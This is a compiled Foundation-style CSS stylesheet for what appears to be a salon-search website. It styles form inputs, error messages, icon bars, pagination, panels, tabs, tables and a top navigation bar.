input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.icon-bar { display: inline-block; font-size: 0; width: 100%; background: #333333; }

.icon-bar > * { display: block; float: left; font-size: 1rem; margin: 0 auto; padding: 1.25rem; text-align: center; width: 25%; }

.icon-bar > * i, .icon-bar > * img { display: block; margin: 0 auto; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; }

.icon-bar > * i { font-size: 1.875rem; vertical-align: middle; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar.label-right > * i, .icon-bar.label-right > * img { display: inline-block; margin: 0 .0625rem 0 0; }

.icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label { margin-top: 0; }

.icon-bar.label-right > * label { display: inline-block; }

.icon-bar.vertical.label-right > * { text-align: left; }

.icon-bar.vertical, .icon-bar.small-vertical { height: 100%; width: auto; }

.icon-bar.vertical .item, .icon-bar.small-vertical .item { float: none; margin: auto; width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.medium-vertical { height: 100%; width: auto; }
  .icon-bar.medium-vertical .item { float: none; margin: auto; width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.large-vertical { height: 100%; width: auto; }
  .icon-bar.large-vertical .item { float: none; margin: auto; width: auto; } }

.icon-bar > * { font-size: 1rem; padding: 1.25rem; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; font-size: 1rem; }

.icon-bar > * i { font-size: 1.875rem; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar > * label { color: #FFFFFF; }

.icon-bar > * i { color: #FFFFFF; }

.icon-bar > a:hover { background: #108bc9; }

.icon-bar > a:hover label { color: #FFFFFF; }

.icon-bar > a:hover i { color: #FFFFFF; }

.icon-bar > a.active { background: #108bc9; }

.icon-bar > a.active label { color: #FFFFFF; }

.icon-bar > a.active i { color: #FFFFFF; }

.icon-bar .item.disabled { cursor: not-allowed; opacity: 0.7; pointer-events: none; }

.icon-bar .item.disabled > * { opacity: 0.7; cursor: not-allowed; }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.inline-list { list-style: none; margin-left: -1.375rem; margin-right: 0; margin: 0 auto 1.0625rem auto; overflow: hidden; padding: 0; }

.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.375rem; }

.inline-list > li > * { display: block; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #108bc9; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel .subheader.h2, .panel #salon-search__results h3.subheader, #salon-search__results .panel h3.subheader, .panel #salon-search__results .subheader.h3, #salon-search__results .panel .subheader.h3, .panel h3.subheader, .panel .subheader.h3, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #eff9fe; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout .subheader.h2, .panel.callout #salon-search__results h3.subheader, #salon-search__results .panel.callout h3.subheader, .panel.callout #salon-search__results .subheader.h3, #salon-search__results .panel.callout .subheader.h3, .panel.callout h3.subheader, .panel.callout .subheader.h3, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #108bc9; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #0e78ad; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #108bc9; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #41b5f0; }

.side-nav li a:not(.button):active { color: #41b5f0; }

.side-nav li.active > a:first-child:not(.button) { color: #41b5f0; font-family: "Source Sans Pro", sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #108bc9; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

.split.button, .boxframe a.split { position: relative; padding-right: 5.0625rem; }

.split.button span, .boxframe a.split span { display: block; height: 100%; position: absolute; right: 0; top: 0; border-left: solid 1px; }

.split.button span:after, .boxframe a.split span:after { position: absolute; content: ""; width: 0; height: 0; display: block; border-style: inset; top: 50%; left: 50%; }

.split.button span:active, .boxframe a.split span:active { background-color: rgba(0, 0, 0, 0.1); }

.split.button span, .boxframe a.split span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button span, .boxframe a.split span { width: 3.09375rem; }

.split.button span:after, .boxframe a.split span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button span:after, .boxframe a.split span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.secondary span, .boxframe a.split.secondary span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.alert span, .boxframe a.split.alert span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.success span, .boxframe a.split.success span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.tiny, .boxframe a.split.tiny { padding-right: 3.75rem; }

.split.button.tiny span, .boxframe a.split.tiny span { width: 2.25rem; }

.split.button.tiny span:after, .boxframe a.split.tiny span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button.small, .boxframe a.split.small { padding-right: 4.375rem; }

.split.button.small span, .boxframe a.split.small span { width: 2.625rem; }

.split.button.small span:after, .boxframe a.split.small span:after { border-top-style: solid; border-width: 0.4375rem; margin-left: -0.375rem; top: 48%; }

.split.button.large, .boxframe a.split.large { padding-right: 5.5rem; }

.split.button.large span, .boxframe a.split.large span { width: 3.4375rem; }

.split.button.large span:after, .boxframe a.split.large span:after { border-top-style: solid; border-width: 0.3125rem; margin-left: -0.375rem; top: 48%; }

.split.button.expand, .boxframe a.split.expand { padding-left: 2rem; }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #333333 transparent transparent transparent; }

.split.button.radius span, .boxframe a.split.radius span { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.split.button.round span, .boxframe a.split.round span { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.split.button.no-pip span:before, .boxframe a.split.no-pip span:before { border-style: none; }

.split.button.no-pip span:after, .boxframe a.split.no-pip span:after { border-style: none; }

.split.button.no-pip span > i, .boxframe a.split.no-pip span > i { display: block; left: 50%; margin-left: -0.28889em; margin-top: -0.48889em; position: absolute; top: 50%; }

.sub-nav { display: block; margin: -0.25rem 0 1.125rem; overflow: hidden; padding-top: 0.25rem; width: auto; }

.sub-nav dt { text-transform: uppercase; }

.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Source Sans Pro", sans-serif; font-size: 0.875rem; font-weight: 400; margin-left: 1rem; margin-bottom: 0; }

.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.1875rem 1rem; text-decoration: none; }

.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }

.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 400; padding: 0.1875rem 1rem; }

.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #0e78ad; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

.tabs { margin-bottom: 0 !important; margin-left: 0; }

.tabs:before, .tabs:after { content: " "; display: table; }

.tabs:after { clear: both; }

.tabs dd, .tabs .tab-title { float: left; list-style: none; margin-bottom: 0 !important; position: relative; }

.tabs dd > a, .tabs .tab-title > a { display: block; background-color: #EFEFEF; color: #222222; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem 2rem; }

.tabs dd > a:hover, .tabs .tab-title > a:hover { background-color: #e1e1e1; }

.tabs dd.active a, .tabs .tab-title.active a { background-color: #FFFFFF; color: #222222; }

.tabs.radius dd:first-child a, .tabs.radius .tab:first-child a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.tabs.radius dd:last-child a, .tabs.radius .tab:last-child a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.tabs.vertical dd, .tabs.vertical .tab-title { position: inherit; float: none; display: block; top: auto; }

.tabs-content { margin-bottom: 1.5rem; width: 100%; }

.tabs-content:before, .tabs-content:after { content: " "; display: table; }

.tabs-content:after { clear: both; }

.tabs-content > .content { display: none; float: left; padding: 0.9375rem 0; width: 100%; }

.tabs-content > .content.active { display: block; float: none; }

.tabs-content > .content.contained { padding: 0.9375rem; }

.tabs-content.vertical { display: block; }

.tabs-content.vertical > .content { padding: 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .tabs.vertical { float: left; margin: 0; margin-bottom: 1.25rem !important; max-width: 20%; width: 20%; }
  .tabs-content.vertical { float: left; margin-left: -1px; max-width: 80%; padding-left: 1rem; width: 80%; } }

.no-js .tabs-content > .content { display: block; float: none; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: url("/images/nav-bg.jpg"); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: url("/images/nav-bg.jpg"); height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name .h2, .top-bar .name #salon-search__results h3, #salon-search__results .top-bar .name h3, .top-bar .name #salon-search__results .h3, #salon-search__results .top-bar .name .h3, .top-bar .name h3, .top-bar .name .h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 1.75rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 1.75rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 3.3125rem 0 1.75rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 1.75rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: url("/images/nav-bg.jpg"); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #2093d3; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 1.75rem; padding: 12px 0 12px 1.75rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul .boxframe li > a, .boxframe .top-bar-section ul li > a { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { background-color: #0d6fa1; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul .boxframe li > a.secondary, .boxframe .top-bar-section ul li > a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { background-color: #85d32d; }

